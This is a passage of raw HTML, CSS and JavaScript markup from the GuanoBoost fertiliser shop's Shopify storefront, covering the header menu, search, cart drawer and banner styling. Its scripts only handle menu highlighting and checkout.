    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="o5sxY1nvniUz8AagOQg7bnJFdZ50MIeHe9LJbHmL/XoiTOEcyalAMHpEnOwafXgbRixBa+tFU4CRFKxAJOqvVYQ5lvIKo3qzVVUVjxaR4IBLFDZlmlGK+p7z+f7a14ZGbE6QSVrWKhe3asI8qbPxK2/9TCTXHpdoyDa/fzBKuQXhOeFAv961NwTJp38J/d6rdHXL9Mu9IBy6XRfhsXbztBv9WaVVbiiXzYvBTQkWs5QXCLcJhW+Dfajw4dSMW+EEInAdaMHdPuCkSsmP9XFmB7YpurvGOjj8sVuLbaMYNrqfL3w8qGwqjf/MFtw7XXdzHEkoOGSGY7eN7nygHX7Mi1RDO0CNw1TPlb7Xg4WKfeubeeb3scL6YjkakEti+SnbndFqrq/QuJ4bj73LzeZJnBOFWTCb+or+nQaWH1qYzDo=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop GuanoBoost™ Products
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-guanoboost™-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop GuanoBoost™ Products
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/guanoboost-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Liquid Fertiliser
                                  </a></li><li><a href="/collections/guanoboost-granule-fertilizer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granular Fertiliser
                                  </a></li><li><a href="/products/1kg-shademaster-lawn-seeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lawn Seeds
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/bundles-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop GuanoBoost™ Lawn Care Bundles
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/guanoboost/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/guanoboost/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCXA608wWn0bTNiy6Hor6OwA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=500" alt="GuanoBoost" srcset="//www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=50 50w, //www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=100 100w, //www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=150 150w, //www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=200 200w, //www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=250 250w, //www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=300 300w, //www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=400 400w, //www.guanoboost.co.za/cdn/shop/files/guanoboost_logo_big_boy.png?v=1678110911&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop GuanoBoost™ Products</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/guanoboost-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Liquid Fertiliser
                                </a></li><li><a href="/collections/guanoboost-granule-fertilizer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granular Fertiliser
                                </a></li><li><a href="/products/1kg-shademaster-lawn-seeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lawn Seeds
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/bundles-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop GuanoBoost™ Lawn Care Bundles</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="o5sxY1nvniUz8AagOQg7bnJFdZ50MIeHe9LJbHmL/XoiTOEcyalAMHpEnOwafXgbRixBa+tFU4CRFKxAJOqvVYQ5lvIKo3qzVVUVjxaR4IBLFDZlmlGK+p7z+f7a14ZGbE6QSVrWKhe3asI8qbPxK2/9TCTXHpdoyDa/fzBKuQXhOeFAv961NwTJp38J/d6rdHXL9Mu9IBy6XRfhsXbztBv9WaVVbiiXzYvBTQkWs5QXCLcJhW+Dfajw4dSMW+EEInAdaMHdPuCkSsmP9XFmB7YpurvGOjj8sVuLbaMYNrqfL3w8qGwqjf/MFtw7XXdzHEkoOGSGY7eN7nygHX7Mi1RDO0CNw1TPlb7Xg4WKfeubeeb3scL6YjkakEti+SnbndFqrq/QuJ4bj73LzeZJnBOFWTCb+or+nQaWH1qYzDo=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "GuanoBoost",
    
      "logo": "https:\/\/www.guanoboost.co.za\/cdn\/shop\/files\/guanoboost_logo_big_boy.png?v=1678110911\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/guanoboost\/",
      "",
      "https:\/\/www.instagram.com\/guanoboost\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCXA608wWn0bTNiy6Hor6OwA",
      ""
    ],
    "url": "https:\/\/www.guanoboost.co.za"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "GuanoBoost",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.guanoboost.co.za\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.guanoboost.co.za"
    }
  </script>
</div><section id="shopify-section-sections--17807269527784__custom_liquid_wLTaYe" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--17807269527784__custom_liquid_wLTaYe-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--17807269527784__custom_liquid_wLTaYe-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--17807269527784__custom_liquid_wLTaYe-padding">
    <!-- Guanoboost Submenu – Buttons Mobile Only -->
<style>
  .ph-submenu {
    display:none; /* hidden by default (desktop/tablet) */
  }

  @media (max-width: 768px) {
    .ph-submenu {
      display:flex;
      background:#DE461A;
      border-bottom:1px solid rgba(255,255,255,.15);
      padding:.75rem 1rem;
      justify-content:center;
      gap:1rem;
    }
    .ph-submenu a {
      flex:1;
      text-align:center;
      background:#fff;
      color:#DE461A;
      font-weight:600;
      text-decoration:none;
      padding:.6rem 1rem;
      border-radius:9999px; /* pill shape */
      transition:all .2s ease;
    }
    .ph-submenu a:hover {
      background:#f5f5f5;
    }
    .ph-submenu a.is-active {
      background:#000;
      color:#fff;
    }
  }
</style>

<nav class="ph-submenu" aria-label="Shop quick categories">
  <a href="/collections/guanoboost-collection" data-handles="liquid,liquids,liquid-fertiliser">Shop Liquids</a>
  <a href="/collections/guanoboost-granule-fertilizer" data-handles="granules,granule,earthworm-casting-granules">Shop Granules</a>
</nav>

<script>
(function(){
  // Highlight active link
  var path = location.pathname.toLowerCase();
  document.querySelectorAll('.ph-submenu a').forEach(function(a){
    var handles = (a.getAttribute('data-handles')||"")
      .toLowerCase()
      .split(',')
      .map(s => s.trim())
      .filter(Boolean);

    var active = handles.some(h =>
      path.includes('/collections/' + h) || path.includes('/' + h + '/')
    );
    if(active) a.classList.add('is-active');
  });
})();
</script>
  </div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #ffffff;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #c4ded0;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #c4ded0;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Deals expire in 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>R 1,499</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.8rem;--desktop-text-size: 1.8rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>97% of customers add 2 or more of these products</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Proceed To Checkout ➤
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
            
        
          
              

        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17807269134568__17549982250d20d752" class="shopify-section">


<style data-shopify>
  .ai-banner-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    display: flex;
    align-items: center;
    min-height: 400px;
    padding: 72px 16px 72px 16px;
    position: relative;
    
      background: linear-gradient(140deg, rgba(83, 175, 2, 1), rgba(10, 100, 3, 1) 97%);
    
    
  }

  .ai-banner-container-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    display: grid;
    
      grid-template-columns: 1fr 1fr;
    
    gap: 60px;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    align-items: center;
    position: relative;
    z-index: 3;
  }

  .ai-banner-container-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq > * {
    direction: ltr;
  }

  .ai-banner-content-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    display: flex;
    flex-direction: column;
    gap: 24px;
    padding: 0px 0px 0px 0px;
  }

  .ai-banner-header-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    font-size: 48px;
    font-weight: bold;
    color: #ffffff;
    margin: 0;
    line-height: 1.2;padding: 0px 0px 0px 0px;
  }

  .ai-banner-subheader-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    font-size: 19px;
    color: #ffffff;
    margin: 0;
    line-height: 1.4;
    opacity: 0.9;
    padding: 0px 0px 16px 0px;
  }

  .ai-banner-buttons-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
    padding: 0px 0px 0px 0px;
  }

  .ai-banner-button-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    padding: 14px 28px;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 600;
    transition: all 0.3s ease;
    display: inline-block;
    text-align: center;
    border: 2px solid transparent;
  }

  .ai-banner-button-primary-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    background-color: #de461a;
    color: #ffffff;
  }

  .ai-banner-button-primary-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq:hover {
    background-color: #de461a;
    transform: translateY(-2px);
  }

  .ai-banner-button-secondary-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    background-color: transparent;
    color: #ffffff;
    border-color: #ffffff;
  }

  .ai-banner-button-secondary-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq:hover {
    background-color: #ffffff;
    color: #de461a;transform: translateY(-2px);
  }

  .ai-banner-media-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    position: relative;
    width: 100%;
    height: 400px;
    border-radius: 12px;
    overflow: hidden;
    background-color: #f4f4f4;
    padding: 0px 0px 0px 0px;
    box-sizing: border-box;
  }

  .ai-banner-media-inner-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    width: 100%;
    height: 100%;
    border-radius: 12px;
    overflow: hidden;
    position: relative;
  }

  .ai-banner-image-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .ai-banner-video-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    width: 100%;
    height: 100%;
    object-fit: cover;
    background-color: #000;
  }

